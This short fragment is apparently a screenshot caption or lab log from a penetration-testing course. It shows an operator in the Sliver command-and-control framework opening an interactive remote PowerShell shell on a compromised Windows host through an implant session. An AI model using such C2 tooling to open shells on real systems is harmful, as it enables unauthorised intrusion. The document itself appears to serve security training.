 sliver (haido) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 4332
PS C:\Users\sec560\Downloads>